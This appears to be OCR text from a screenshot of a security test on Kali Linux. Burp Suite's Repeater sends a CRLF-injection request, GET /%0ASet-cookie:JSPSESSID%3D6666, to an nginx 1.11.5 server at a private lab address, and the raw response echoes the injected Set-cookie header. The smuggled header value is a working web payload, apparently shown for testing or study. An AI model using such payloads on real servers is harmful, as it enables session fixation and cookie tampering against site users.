 Welcome to nginx! - Mozilla Firefox
Welcome to nginx!
Preferences
192.168.190.150/%0ASet-cookie:JSPSESSID%3D6666
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Welcome to nginx!
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /%0ASet-cookie:JSPSESSID%3D6666 HTTP/1.1
2 Host: 192.168.190.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSPSESSID=1234
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.11.5
3 Date: Fri, 08 Oct 2021 08:42:45 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: https://192.168.190.150/
8 Set-cookie:JSPSESSID=6666
9
10 <html>
11 <head>
<title>
302 Found
</title>
</head>
12 <body bgcolor="white">
13 <center>
<h1>
302 Found
</h1>
</center>
14 <hr>
<center>
nginx/1.11.5
</center>
15 </body>
16 </html>